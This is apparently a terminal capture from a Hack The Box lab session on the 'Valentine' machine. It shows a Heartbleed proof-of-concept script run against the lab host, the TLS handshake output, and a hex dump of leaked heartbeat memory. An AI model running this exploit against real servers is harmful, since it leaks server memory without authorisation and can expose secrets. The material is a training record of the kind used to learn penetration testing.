 zerox30@zeroX30: ~/HTB/OSCP/Linux/Valentine/exploit/h
┌──(zerox30㉿zeroX30)-[~/…/Linux/Valentine/exploit/heartbleed-poc]
└─$ python2 heartbleed-poc.py valentine.htb
Scanning valentine.htb on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.